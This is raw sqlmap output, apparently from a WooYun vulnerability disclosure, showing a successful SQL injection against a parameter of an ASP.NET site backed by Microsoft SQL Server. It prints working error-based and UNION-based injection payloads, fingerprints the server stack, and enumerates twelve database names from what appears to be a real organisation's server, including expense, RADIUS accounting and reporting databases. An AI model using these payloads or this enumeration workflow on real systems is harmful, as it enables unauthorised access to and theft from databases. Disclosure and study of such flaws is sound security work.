 [20:17:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: q (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ac=getdata&UserSqlPar=&q= AND text LIKE ''%123%''   AND 9704=CONVER
T(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHE
N (9704=9704) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(112)+CH
AR(120)+CHAR(113)))&key=410402&u=3268
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: ac=getdata&UserSqlPar=&q= AND text LIKE ''%123%''   UNION ALL SELEC
T CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(89)+CHAR(67)+C
HAR(102)+CHAR(82)+CHAR(79)+CHAR(69)+CHAR(73)+CHAR(97)+CHAR(117)+CHAR(113)+CHAR(1
07)+CHAR(112)+CHAR(120)+CHAR(113)-- &key=410402&u=3268
---
[20:17:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:17:01] [INFO] fetching database names
[20:17:01] [INFO] the SQL query used returns 13 entries
[20:17:01] [INFO] resumed: "airwatch"
[20:17:01] [INFO] resumed: "att"
[20:17:01] [INFO] resumed: "EXPENSE"
[20:17:01] [INFO] resumed: "ICCOFake"
[20:17:01] [INFO] resumed: "ICCOFake"
[20:17:01] [INFO] resumed: "master"
[20:17:01] [INFO] resumed: "model"
[20:17:01] [INFO] resumed: "msdb"
[20:17:01] [INFO] resumed: "radius accounting"
[20:17:01] [INFO] resumed: "ReportServer$ONECARD"
[20:17:01] [INFO] resumed: "ReportServer$ONECARDTempDB"
[20:17:01] [INFO] resumed: "tempdb"
[20:17:01] [INFO] resumed: "Thinkape_JX"
available databases [12]:
[*] airwatch
[*] att
[*] EXPENSE
[*] ICCOFake
[*] master
[*] model
[*] msdb
[*] radius accounting
[*] ReportServer$ONECARD
[*] ReportServer$ONECARDTempDB
[*] tempdb
[*] Thinkape_JX
www.wooyun.org
[20:17:01] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\